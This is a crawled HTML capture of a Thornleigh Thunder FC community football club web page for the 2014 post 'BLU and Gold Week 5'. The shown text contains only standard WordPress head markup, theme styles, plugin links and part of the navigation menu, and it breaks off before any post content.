

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.thornleighsoccer.com.au/blog/2014/05/12/blu-and-gold-week-5/
body_size: 14257
content:
<!DOCTYPE html>
<html lang="en-US" class="no-js">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no" />
<link rel="profile" href="http://gmpg.org/xfn/11">
<title>BLU and Gold Week 5 &#8211; Thornleigh Thunder FC</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//maxcdn.bootstrapcdn.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Thornleigh Thunder FC &raquo; Feed" href="https://www.thornleighsoccer.com.au/feed/" />
<link rel="alternate" type="application/rss+xml" title="Thornleigh Thunder FC &raquo; Comments Feed" href="https://www.thornleighsoccer.com.au/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Thornleigh Thunder FC &raquo; BLU and Gold Week 5 Comments Feed" href="https://www.thornleighsoccer.com.au/blog/2014/05/12/blu-and-gold-week-5/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.thornleighsoccer.com.au\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.5.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.thornleighsoccer.com.au/wp-includes/css/dist/block-library/style.min.css?ver=6.5.7' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='sporty_tabs_style-css' href='https://www.thornleighsoccer.com.au/wp-content/plugins/sporty-fixtures-results-sponsors/css/tabs.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='sporty_bxslider_style-css' href='https://www.thornleighsoccer.com.au/wp-content/plugins/sporty-fixtures-results-sponsors/css/bxslider.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='bbp-default-css' href='https://www.thornleighsoccer.com.au/wp-content/themes/sporty/css/bbpress.min.css?ver=2.6.14' type='text/css' media='all' />
<link rel='stylesheet' id='dvteam_fix-css' href='https://www.thornleighsoccer.com.au/wp-content/plugins/dvteam/css/fix.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='dysania_grid_style-css' href='https://www.thornleighsoccer.com.au/wp-content/plugins/dysania-grid-gallery/css/style.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='dysania_grid_style1-css' href='https://www.thornleighsoccer.com.au/wp-content/plugins/dysania-grid-gallery/css/classic/colorbox.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='sow-image-default-c67d20f9f743-css' href='https://www.thornleighsoccer.com.au/wp-content/uploads/siteorigin-widgets/sow-image-default-c67d20f9f743.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='fakeloader-css' href='https://www.thornleighsoccer.com.au/wp-content/plugins/sporty-shortcodes-and-widgets/css/fakeloader.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='rrssb-css' href='https://www.thornleighsoccer.com.au/wp-content/plugins/sporty-shortcodes-and-widgets/css/rrssb.css?ver=1.0.9' type='text/css' media='all' />
<link rel='stylesheet' id='sportycpt_style-css' href='https://www.thornleighsoccer.com.au/wp-content/plugins/sporty-shortcodes-and-widgets/css/style.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='sporty_popup_style-css' href='https://www.thornleighsoccer.com.au/wp-content/plugins/sporty-shortcodes-and-widgets/css/popup.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='cff-css' href='https://www.thornleighsoccer.com.au/wp-content/plugins/custom-facebook-feed/assets/css/cff-style.min.css?ver=4.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='sb-font-awesome-css' href='https://maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='eeb-css-frontend-css' href='https://www.thornleighsoccer.com.au/wp-content/plugins/email-encoder-bundle/assets/css/style.css?ver=54d4eedc552c499c4a8d6b89c23d3df1' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://www.thornleighsoccer.com.au/wp-includes/css/dashicons.min.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='sporty-normalize-css' href='https://www.thornleighsoccer.com.au/wp-content/themes/sporty/css/normalize.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='sporty-font-css' href='//fonts.googleapis.com/css?family=Open+Sans+Condensed%3A700%7COpen+Sans%3A400%2C400i%2C700&#038;subset=latin-ext&#038;ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-css' href='https://www.thornleighsoccer.com.au/wp-content/themes/sporty/css/fontawesome.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='sporty-style-css' href='https://www.thornleighsoccer.com.au/wp-content/themes/sporty/style.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='sporty-custom-css' href='https://www.thornleighsoccer.com.au/wp-content/themes/sporty/css/custom.css?ver=6.3.3' type='text/css' media='all' />
<style id='sporty-custom-inline-css' type='text/css'>
#fakeloader { background:#0066bf; }#mainmenu ul { width:18em; }a,.post h3 a:hover,.postbox-date:hover,.ytv-list .ytv-active a,.ytv-list a:hover,.sporty-submenu-wrapper a:hover,#mainmenu > li:hover > a,.sporty-latest-results-center div,.sidebarbox ul li a:hover,.fixture-row a:hover,.teamlist li a:hover,.sporty-pager ul li a:hover { color:#0978e8; }blockquote,#footer .tagcloud a,#footer a[class^="tag"],#social-icons-menu .social-icons-container { border-color:#0978e8; }.flex-direction-nav li a:hover,.zeus-default .zeus-info,.post figcaption,.sporty_cancel a,.tagcloud a:hover,a[class^="tag"]:hover,.button:hover,input[type="submit"]:hover,.red,.social-icon:hover,#back-to-top,h2.resp-tab-active,body.sporty .tablepress thead th:hover,body.sporty .tablepress tfoot th:hover { background-color:#0978e8; }.ytv-canvas ::-webkit-scrollbar-thumb { background:#0978e8; }.flex-title,.zeus-text-left,.zeus-text-right,.bx-wrapper .bx-caption,.ytv-list .ytv-thumb span,.ytv-playlists { background-color:rgba(0,0,0,0.8); }
</style>
<link rel='stylesheet' id='tablepress-responsive-tables-css' href='https://www.thornleighsoccer.com.au/wp-content/plugins/tablepress-responsive-tables/css/responsive.dataTables.min.css?ver=1.5' type='text/css' media='all' />
<link rel='stylesheet' id='tablepress-default-css' href='https://www.thornleighsoccer.com.au/wp-content/plugins/tablepress/css/build/default.css?ver=3.2.6' type='text/css' media='all' />
<!--[if !IE]><!-->
<link rel='stylesheet' id='tablepress-responsive-tables-flip-css' href='https://www.thornleighsoccer.com.au/wp-content/plugins/tablepress-responsive-tables/css/tablepress-responsive-flip.min.css?ver=1.5' type='text/css' media='all' />
<!--<![endif]-->
<script type="text/javascript" src="https://www.thornleighsoccer.com.au/wp-includes/js/tinymce/tinymce.min.js?ver=49110-20201110" id="wp-tinymce-root-js"></script>
<script type="text/javascript" src="https://www.thornleighsoccer.com.au/wp-includes/js/tinymce/plugins/compat3x/plugin.min.js?ver=49110-20201110" id="wp-tinymce-js"></script>
<script type="text/javascript" src="https://www.thornleighsoccer.com.au/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.thornleighsoccer.com.au/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.thornleighsoccer.com.au/wp-content/plugins/sporty-shortcodes-and-widgets/js/fakeloader.js?ver=1.0.0" id="fakeloader-js-js"></script>
<script type="text/javascript" src="https://www.thornleighsoccer.com.au/wp-content/plugins/email-encoder-bundle/assets/js/custom.js?ver=2c542c9989f589cd5318f5cef6a9ecd7" id="eeb-js-frontend-js"></script>
<!--[if lt IE 9]>
<script type="text/javascript" src="https://www.thornleighsoccer.com.au/wp-content/themes/sporty/js/html5.js?ver=3.7.0" id="html5shiv-js"></script>
<![endif]-->
<script type="text/javascript" src="https://www.thornleighsoccer.com.au/wp-content/themes/sporty/js/modernizr.js?ver=6.5.7" id="sportymodernizr-js"></script>
<link rel="https://api.w.org/" href="https://www.thornleighsoccer.com.au/wp-json/" /><link rel="alternate" type="application/json" href="https://www.thornleighsoccer.com.au/wp-json/wp/v2/posts/76" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.thornleighsoccer.com.au/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.5.7" />
<link rel="canonical" href="https://www.thornleighsoccer.com.au/blog/2014/05/12/blu-and-gold-week-5/" />
<link rel='shortlink' href='https://www.thornleighsoccer.com.au/?p=76' />
<link rel="alternate" type="application/json+oembed" href="https://www.thornleighsoccer.com.au/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.thornleighsoccer.com.au%2Fblog%2F2014%2F05%2F12%2Fblu-and-gold-week-5%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.thornleighsoccer.com.au/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.thornleighsoccer.com.au%2Fblog%2F2014%2F05%2F12%2Fblu-and-gold-week-5%2F&#038;format=xml" />
<style type="text/css">.dysania-filters {background-color:#1b1b1b;margin-bottom:20px;padding-bottom: 15px;}.dysania-filters li {padding:15px 0px 0px 15px;}.dysania-filters li a {padding:5px 10px 5px 10px;font-size:16px;}.dysania-filters li a {color:#ffffff;}.dysania-filters li a:hover {background-color:#262626;}.dysania-filters li a.active, .dysania-grid li a {background-color:#da2f10;}.dysania-grid li .dysaniacaption {font-size:14px;}.dysania-grid li a div span {color:#ffffff;border-bottom:1px solid #da2f10;border-top:1px solid #262626;}.dysania-grid li a img {-webkit-transition: all .4s ease-in-out;-moz-transition: all .4s ease-in-out;-o-transition: all .4s ease-in-out;transition: all .4s ease-in-out;} .dysania-grid li a img:hover {opacity:0.1;transform: scale(1.5) rotate(15deg);-webkit-transform: scale(1.5) rotate(15deg);-ms-transform: scale(1.5) rotate(15deg);} .dysania-grid li a.dysania-photo {background-image:url('https://www.thornleighsoccer.com.au/wp-content/plugins/dysania-grid-gallery/css/images/zoom.png');}.dysania-grid li a.dysania-iframe {background-image:url('https://www.thornleighsoccer.com.au/wp-content/plugins/dysania-grid-gallery/css/images/iframe.png');}.dysania-grid li a.dysania-link {background-image:url('https://www.thornleighsoccer.com.au/wp-content/plugins/dysania-grid-gallery/css/images/link.png');}.dysania-grid li.no-effect{opacity:0.3;}.dysania-grid li .dysaniacaption {background-color:#1b1b1b;color:#ffffff;}</style><link rel="pingback" href="https://www.thornleighsoccer.com.au/xmlrpc.php"><link rel="icon" href="https://www.thornleighsoccer.com.au/wp-content/uploads/2018/05/cropped-Thunder-FC-PNG-Online-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.thornleighsoccer.com.au/wp-content/uploads/2018/05/cropped-Thunder-FC-PNG-Online-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.thornleighsoccer.com.au/wp-content/uploads/2018/05/cropped-Thunder-FC-PNG-Online-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.thornleighsoccer.com.au/wp-content/uploads/2018/05/cropped-Thunder-FC-PNG-Online-270x270.png" />
</head>
<body class="post-template-default single single-post postid-76 single-format-standard sporty no-bg-img">
        <div id="fakeloader"></div>
      
    <div id="fakeloader-container">
                <header id="header">
                
            <div class="sporty-logo-wrapper">
<div class="sporty-logo">
    <div class="sporty-logo-left">
                <a href="https://www.thornleighsoccer.com.au/"><img src="https://www.thornleighsoccer.com.au/wp-content/uploads/2020/03/Thunder-FC-PNG-Online.png" alt="Thornleigh Thunder FC" /></a>
            </div>
    <div class="sporty-logo-right">
         
                <span class="sporty-site-title">Thornleigh Thunder FC</span>
                        <span class="sporty-site-desc">Your Community Football Club</span>
                    </div>
</div>
</div>            </header>
        <div class="clear"></div>
                <div id="mainmenu-container">
            <a id="toggleMenu" href="#">Menu</a>
            <nav class="menu-main-menu-container"><ul id="mainmenu" class="nav menu"><li id="menu-item-131" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-131"><a title="						" href="https://www.thornleighsoccer.com.au/"><span>Home</span></a></li>
<li id="menu-item-132" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-132"><a title="						" href="#"><span>Club Info</span></a>
<ul class="sub-menu">
	<li id="menu-item-1474" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1474"><a href="https://www.thornleighsoccer.com.au/about-us/"><span>About Us</span></a></li>
	<li id="menu-item-1477" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1477"><a href="https://www.thornleighsoccer.com.au/committee/"><span>Committee</span></a></li>
	<li id="menu-item-1476" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1476"><a href="https://www.thornleighsoccer.com.au/committee-roles/"><span>Committee Roles 2026</span></a></li>
	<li id="menu-item-1475" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1475"><a href="https://www.thornleighsoccer.com.au/volunteering/"><span>Volunteering</span></a></li>
</ul>
</li>
<li id="menu-item-1478" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1478"><a href="#"><span>Registration &#038; Grading</span></a>
<ul class="sub-menu">
	<li id="menu-item-1479" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1479"><a href="https://www.thornleighsoccer.com.au/registration/"><span>Registration 2026</span></a></li>
	<li id="menu-item-2037" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2037"><a href="https://www.thornleighsoccer.com.au/additional-registration-instructions-for-2025/"><span>Additional Registration Instructions for PlayFootball</span></a></li>
	<li id="menu-item-1480" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1480"><a href="https://www.thornleighsoccer.com.au/grading-day-details/"><span>2026 Grading Day Details</span></a></li>
</ul>
</li>
<li id="menu-item-1481" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1481"><a href="#"><span>Teams</span></a>
<ul class="sub-menu">
	<li id="menu-item-1482" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1482"><a href="https://www.thornleighsoccer.com.au/miniroos/"><span>MiniRoos (U6-U8)</span></a></li>
	<li id="menu-item-1483" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1483"><a href="https://www.thornleighsoccer.com.au/super-league/"><span>Super League 2026</span></a></li>
</ul>
</li>
<li id="menu-item-2005" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2005"><a href="https://www.thornleighsoccer.com.au/female-football/"><span>Female Football</span></a></li>
<li id="menu-item-1484" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1484"><a href="#"><span>Game Day</span></a>
<ul class="sub-menu">
